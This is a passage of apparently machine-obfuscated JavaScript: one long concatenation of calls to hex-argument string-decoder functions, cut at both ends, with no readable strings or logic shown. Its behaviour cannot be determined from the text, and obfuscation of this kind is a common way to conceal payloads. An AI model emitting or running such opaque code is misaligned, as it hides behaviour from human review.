673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66